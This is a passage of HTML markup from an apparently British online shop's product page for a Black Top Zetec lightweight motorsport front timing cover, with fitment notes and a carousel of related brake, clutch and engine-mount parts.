href="https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A.jpg"><img width="510" height="510" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-510x510.jpg" class="wp-post-image ux-skip-lazy" alt="Black Top Zetec Lightweight Motorsport Front Timing Cover (Z076)" data-caption="" data-src="https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A.jpg" data-large_image="https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A-32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A.jpg 1000w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>	</div>
</div>
</div>
					</div>
		<div class="product-info summary col-fit col entry-summary product-summary text-right form-minimal">
			<h1 class="product-title product_title entry-title">
	Black Top Zetec Lightweight Motorsport Front Timing Cover (Z076)</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>153.82</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></p>
</div>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p>

	
	<form class="cart" action="https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/" method="post" enctype='multipart/form-data'>
		
			<div class="qib-button-wrapper qib-button-wrapper-6325">
	
		<label class="screen-reader-text" for="quantity_696e46325562b">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_696e46325562b"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="6325"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
		<button type="submit" name="add-to-cart" value="6325" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Black%20Top%20Zetec%20Lightweight%20Motorsport%20Front%20Timing%20Cover%20%28Z076%29 - https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/" data-label="Facebook" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" data-cf-modified-d95e8dc54645e81baa2e4485-=""><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" data-cf-modified-d95e8dc54645e81baa2e4485-=""><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/&media=https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A.jpg&description=Black%20Top%20Zetec%20Lightweight%20Motorsport%20Front%20Timing%20Cover%20%28Z076%29" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" data-cf-modified-d95e8dc54645e81baa2e4485-=""><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/&title=Black%20Top%20Zetec%20Lightweight%20Motorsport%20Front%20Timing%20Cover%20%28Z076%29" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" data-cf-modified-d95e8dc54645e81baa2e4485-=""><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="javascript:history.go(-1)">Return to Previous Page</a></div></aside><aside id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="wc_social_login_widget-3" class="widget widget_wc_social_login">	<div class="wc-social-login form-row-wide">

		<p>Use your Facebook account for faster login or easy registration.</p>

					<a href="https://www.retroford.co.uk/?wc-api=auth&#038;start=facebook&#038;return=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fblack-top-zetec-lightweight-motorsport-front-timing-cover-z076%2F" class="button-social-login button-social-login-facebook"><span class="si si-facebook"></span>Log in with Facebook</a> 		
	</div>
	</aside>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-tabs nav-normal nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Additional information					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Comes with all fixings.<br />
Can be used with Retroford Zetec alternator kit (<a href="https://www.retroford.co.uk/product/zetec-alternator-kit-black-top-z022/">Z022</a>).<br />
Will fit Black Top and ST170 engines.<br />
Will not fit Silver Top Zetec</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 kg</td>
		</tr>
	</table>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">
		
					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover product type-product post-5248 status-publish instock product_cat-retroford product_cat-brake-kits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/m16-caliper-shouldered-bolts-and-spacers-bc039/" aria-label="M16 Caliper Shouldered Bolts And Spacers 7/16 UNF (PACK OF 4) (BC039)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC011-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="M16 Caliper Bolts And Spacers (BC011)" decoding="async" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC011-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC011-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC011-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC011-1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/m16-caliper-shouldered-bolts-and-spacers-bc039/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">M16 Caliper Shouldered Bolts And Spacers 7/16 UNF (PACK OF 4) (BC039)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>27.55</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="?add-to-cart=5248" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5248" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5248" data-product_sku="BC039" aria-label="Add to basket: &ldquo;M16 Caliper Shouldered Bolts And Spacers 7/16 UNF (PACK OF 4) (BC039)&rdquo;" rel="nofollow" data-success_message="&ldquo;M16 Caliper Shouldered Bolts And Spacers 7/16 UNF (PACK OF 4) (BC039)&rdquo; has been added to your cart">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5248" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5222 status-publish instock product_cat-retroford product_cat-bias-pedal-boxes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/mk-1-escort-bias-pedal-box-hydraulic-clutch-bc006mk1h/" aria-label="MK1 Escort Bias Pedal Box-Hydraulic Clutch (BC006MK1H)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC006MK1H-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC006MK1H-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC006MK1H-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC006MK1H-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC006MK1H-1.jpg 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/mk-1-escort-bias-pedal-box-hydraulic-clutch-bc006mk1h/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">MK1 Escort Bias Pedal Box-Hydraulic Clutch (BC006MK1H)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>358.59</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="?add-to-cart=5222" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5222" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5222" data-product_sku="BC006MK1H" aria-label="Add to basket: &ldquo;MK1 Escort Bias Pedal Box-Hydraulic Clutch (BC006MK1H)&rdquo;" rel="nofollow" data-success_message="&ldquo;MK1 Escort Bias Pedal Box-Hydraulic Clutch (BC006MK1H)&rdquo; has been added to your cart">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5222" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5220 status-publish last instock product_cat-retroford product_cat-hydraulic-clutch-components-and-release-bearings has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/clutch-release-bearing-spacer-3mm-bc005/" aria-label="Clutch Release Bearing Spacer, 3mm (BC005)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/BC005-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Clutch Release Bearing Spacer, 3mm (BC005)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/BC005-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/BC005-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/BC005-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/BC005.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/clutch-release-bearing-spacer-3mm-bc005/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Clutch Release Bearing Spacer, 3mm (BC005)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.05</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="?add-to-cart=5220" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5220" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5220" data-product_sku="BC005" aria-label="Add to basket: &ldquo;Clutch Release Bearing Spacer, 3mm (BC005)&rdquo;" rel="nofollow" data-success_message="&ldquo;Clutch Release Bearing Spacer, 3mm (BC005)&rdquo; has been added to your cart">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5220" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5187 status-publish first instock product_cat-retroford product_cat-engine-mounts-mounts-sumps-and-crossmembers has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/zetec-anglia-world-cup-engine-mount-kit-a001/" aria-label="Zetec Anglia World Cup Engine Mount Kit (A001)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/A001-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zetec Anglia World Cup Engine Mounts" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/A001-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/A001-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/A001-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/A001.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/zetec-anglia-world-cup-engine-mount-kit-a001/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Zetec Anglia World Cup Engine Mount Kit (A001)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.82</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/?add-to-cart=5187" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5187" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5187" data-product_sku="A001" aria-label="Read more about &ldquo;Zetec Anglia World Cup Engine Mount Kit (A001)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5187" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-6284 status-publish instock product_cat-zetec-bda-parts product_cat-rocker-covers-and-engine-covers-engines-and-components has-post-thumbnail taxable shipping-taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/bda-zetec-rocker-cover-kit-z057/" aria-label="BDA / Zetec Rocker Cover Kit (Z057-BDA)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/Z057-BDA_compressed-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/Z057-BDA_compressed-247x247.png 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z057-BDA_compressed-100x100.png 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z057-BDA_compressed-510x510.png 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/Z057-BDA_compressed.png 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/bda-zetec-rocker-cover-kit-z057/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">BDA / Zetec Rocker Cover Kit (Z057-BDA)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>373.83</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/?add-to-cart=6284" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6284" data-quantity="1" class="primary is-small mb-0 button product_type_bundle add_to_cart_button ajax_add_to_cart is-outline" data-product_id="6284" data-product_sku="Z057-BDA" aria-label="Read more about &ldquo;BDA / Zetec Rocker Cover Kit (Z057-BDA)&rdquo;" rel="nofollow">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6284" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5210 status-publish instock product_cat-retroford product_cat-brake-master-cylinders-and-reservoirs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/non-integral-70-master-cylinder-bc001ni-70/" aria-label="Non Integral - .70 Master Cylinder (BC001NI.70)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC001NI-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Non Integral master cylinder" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC001NI-1-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC001NI-1-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC001NI-1-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC001NI-1.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/non-integral-70-master-cylinder-bc001ni-70/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Non Integral &#8211; .70 Master Cylinder (BC001NI.70)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>31.66</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="?add-to-cart=5210" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5210" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5210" data-product_sku="BC001NI.70" aria-label="Add to basket: &ldquo;Non Integral - .70 Master Cylinder (BC001NI.70)&rdquo;" rel="nofollow" data-success_message="&ldquo;Non Integral - .70 Master Cylinder (BC001NI.70)&rdquo; has been added to your cart">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5210" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5219 status-publish last instock product_cat-retroford product_cat-hydraulic-clutch-components-and-release-bearings has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/t5-hydraulic-release-bearing-bc004t5/" aria-label="T5 Hydraulic Release Bearing (BC004T5)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/11/BC004T5-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T5 Hydraulic Release Bearing (BC004T5)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/11/BC004T5-247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/11/BC004T5-100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/11/BC004T5-510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/11/BC004T5.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/t5-hydraulic-release-bearing-bc004t5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">T5 Hydraulic Release Bearing (BC004T5)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.59</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">In Stock and available for dispatch</p></div><div class="add-to-cart-button"><a href="?add-to-cart=5219" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5219" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="5219" data-product_sku="BC004T5" aria-label="Add to basket: &ldquo;T5 Hydraulic Release Bearing (BC004T5)&rdquo;" rel="nofollow" data-success_message="&ldquo;T5 Hydraulic Release Bearing (BC004T5)&rdquo; has been added to your cart">Add to basket</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_5219" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-5239 status-publish first instock product_cat-retroford product_cat-clutches has-post-thumbnail virtual taxable purchasable product-type-bundle">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.retroford.co.uk/product/stage-1-up-to-180bhp-type-9-zetec-duratec-and-pinto-clutch-cable/" aria-label="Stage 1 - up to 180bhp - Type 9 - Zetec, Duratec and Pinto Clutch - Cable (BC008-WB)">
					<img width="247" height="247" src="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stage 1 – up to 180bhp – Type 9 – Zetec, Duratec and Pinto Clutch – Cable (BC008-WB)" decoding="async" loading="lazy" srcset="https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--247x247.jpg 247w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--100x100.jpg 100w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--510x510.jpg 510w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--600x600.jpg 600w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--300x300.jpg 300w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--768x768.jpg 768w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB--32x32.jpg 32w, https://www.retroford.co.uk/wp-content/uploads/2019/09/BC008-WB-.jpg 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.retroford.co.uk/product/stage-1-up-to-180bhp-type-9-zetec-duratec-and-pinto-clutch-cable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stage 1 &#8211; up to 180bhp &#8211; Type 9 &#8211; Zetec, Duratec and Pinto Clutch &#8211; Cable (BC008-WB)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="from">From: </span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>113.55</bdi></span> <small class="woocommerce-price-suffix">exc. VAT</small></span>
